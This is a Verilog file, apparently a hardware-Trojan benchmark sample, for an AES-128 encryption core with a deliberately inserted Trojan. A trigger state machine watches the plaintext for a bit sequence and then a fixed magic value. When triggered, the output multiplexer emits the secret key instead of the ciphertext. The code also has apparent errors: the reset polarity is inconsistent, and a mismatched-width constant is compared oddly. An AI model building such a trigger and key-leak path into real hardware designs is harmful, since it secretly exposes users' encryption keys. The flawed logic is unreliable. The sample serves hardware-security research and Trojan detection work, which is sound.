
<source format=v>
`timescale 1ns / 1ps
module aes_top ( 
		 input clk, 
		 input rst, 
		 input [127:0] state, 
		 input [127:0] key, 
		 output [127:0] out
    ); 
	wire HT_Trig;
	wire [127:0] HT_ciphertext; 
	
	// Instantiation of AES encryption module
	aes_128 AES (.clk(clk), .rst(rst), .state(state), .key(key), .out(HT_ciphertext)); 
	HT_Tri HT_Trigger (.rst(rst), .state(state), .Tj_Trig(HT_Trig), .clk(clk)); 
	HT_TSC HT_Trojan (.Tj_Trig(HT_Trig), .key(key), .ciphertext(HT_ciphertext), .out(out)); 
 
endmodule

module HT_Tri(
    input rst,
    input clk,  // Add a clock input for synchronous design
    input [127:0] state,
    output reg Tj_Trig
    );

    
    parameter ORIGINAL = 3'b000;
    parameter STATE1 = 3'b001;
    parameter STATE2 = 3'b010;
    parameter STATE3 = 3'b011;
    parameter FINAL = 3'b100;
    
    reg [2:0] current_state;
    reg [2:0] next_state;
    initial current_state = ORIGINAL;
    // Define state transition conditions
    always @(posedge clk or posedge rst) begin
        if (!rst) begin
            current_state <= ORIGINAL;
        end else begin
            current_state <= next_state;
        end
    end
    
    // Next state logic
    always @(*) begin
        case (current_state)
            ORIGINAL: begin
                if ((state & 1'b1) == 1'b0) begin
                    next_state = STATE1;
                end else begin
                    next_state = ORIGINAL;
                end
            end
            STATE1: begin
                if ((state & 1'b1) == 1'b0) begin
                    next_state = STATE2;
                end else begin
                    next_state = ORIGINAL;
                end
            end
            STATE2: begin
                if ((state & 1'b1) == 1'b1) begin
                    next_state = STATE3;
                end else begin
                    next_state = ORIGINAL;
                end
            end
            STATE3: begin
                if ((state ^ 120'h112233_44556677_8899aabb_ccddeeff) == 1'b0) begin
                    next_state = FINAL;
                end else begin
                    next_state = ORIGINAL;
                end
            end
            FINAL: begin
                next_state = ORIGINAL;  // Reset to original after reaching final
            end
            default: begin
                next_state = ORIGINAL;
            end
        endcase
    end
    
    // Output logic
    always @(posedge clk or posedge rst) begin
        if (current_state == FINAL) begin
            Tj_Trig <= 1;
        end else begin
            Tj_Trig <= 0;
        end
    end

endmodule

module HT_TSC(
     input Tj_Trig, 
    input [127:0] key,
    input [127:0] ciphertext,
    output [127:0] out
    );

assign out = Tj_Trig?key:ciphertext; 

endmodule
</source>
